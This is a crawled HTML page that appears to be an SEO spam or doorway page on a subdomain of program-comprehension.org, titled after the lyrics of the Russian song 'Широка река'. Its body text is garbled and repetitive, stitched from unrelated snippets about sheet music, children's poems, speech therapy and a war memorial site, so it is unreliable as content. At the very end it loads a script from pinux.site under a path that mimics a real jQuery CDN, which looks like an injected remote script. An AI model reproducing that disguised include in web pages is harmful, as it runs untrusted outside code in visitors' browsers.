

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-tekst-pesni-shiroka-reka-zolotoe-kolco.html
body_size: 2899
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни широка река золотое кольцо - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни широка река золотое кольцо</h2>
                            </header>
                            <p>Ноты песни 'Широка река' в исполнении Надежды Кадышевой и ансамбля Золотое кольцо. А также аккорды для гитары или фортепиано, и полный текст песни. Ноты современных песен и красивых композиций от проекта Prazdniki.me. Бесплатные (но качественные!) ноты для голоса, фортепиано, гитары, синтезатора и других инструментов. Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. фортепиано - сопровождение — ноты. Первое бесплатное нотно-музыкальное собрание в Российском интернете. Скачивайте ноты бесплатно, без регистрации и смс. Сборник русских народных песен - Тексты и Музыка (midi) - фонограммы для Караоке (kar). Второе е-издание. За трамваем бегу еле-еле, отвечаю всегда невпопад, как куплю я себе укулеле, сразу в жизни пойдёт всё на лад. В картотеке подобран материал для домашних заданий по автоматизации разных групп звуков (в слогах, в словах, в совосочетаниях, в предложениях, в рассказах, в пословицах, в поговорках 
декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже сейчас погрузиться в волшебную атмосферу предвкушения самого любимого праздника Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. Ноты песни 'Широка река' в исполнении Надежды Кадышевой и ансамбля Золотое кольцо. А также. Ноты современных песен и красивых композиций от проекта Prazdniki.me. Бесплатные (но. Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. 
фортепиано - сопровождение — ноты. Первое бесплатное нотно-музыкальное собрание. Сборник русских народных песен - Тексты и Музыка (midi) - фонограммы для Караоке (kar). Второе. Медная труба валторна То сурова, то задорна. По регистру широка - От басов до тенорка. Учебно-методический материал по логопедии по теме: Картотека домашних заданий. декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-skachat-besplatno-knigi-v-formate-fb2-stalker.html">Скачать бесплатно книги в формате fb2 stalker</a></li>
                                <li><a href="xd4prs-knigi-v-zhanre-romantika-dlya-podrostkov.html">Книги в жанре романтика для подростков</a></li>
                                <li><a href="xd4prs-aristo-mig-4004i-pulse-pdf.html">Aristo mig 4004i pulse pdf</a></li>
                                <li><a href="xd4prs-fayl-jpeg-skachat.html">Файл jpeg скачать</a></li>
                                <li><a href="xd4prs-arabskaya-noch-mp3-skachat.html">Арабская ночь mp3 скачать</a></li>
                                <li><a href="xd4prs-chitat-knigi-mihail-mart.html">Читать книги михаил март</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-tekst-pesni-rybka-iz-pruda.html">Скачать текст песни рыбка из пруда</a></li>
                                            <li><a href="xd4prs-zabizht-raspisanie-zanyatiy.html">Забижт расписание занятий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-ets-papku.html">Скачать ets папку</a></li>
                                            <li><a href="xd4prs-naydite-otlichiya-skachat-na-android.html">Найдите отличия скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-fenechki-rasta-shemy.html">Фенечки раста схемы</a></li>
                                            <li><a href="xd4prs-gost-17586-80-bumaga-terminy-i-opredeleniya.html">Гост 17586 80 бумага термины и определения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-just-mini.html">Just mini</a></li>
                                            <li><a href="xd4prs-nad-okoshkom-mesyac-minus-skachat.html">Над окошком месяц минус скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
